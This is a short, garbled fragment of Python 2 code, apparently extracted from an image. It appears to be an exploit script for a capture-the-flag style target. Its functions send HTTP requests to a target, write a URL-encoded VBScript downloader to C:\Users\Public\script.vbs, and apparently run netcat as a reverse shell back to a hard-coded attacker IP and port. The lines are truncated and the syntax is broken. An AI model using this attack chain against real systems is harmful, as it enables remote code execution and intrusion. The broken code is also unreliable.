 import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv
ip_addr = "10.10.14.9" #local IP address
local_port = "9001" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%
HTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createob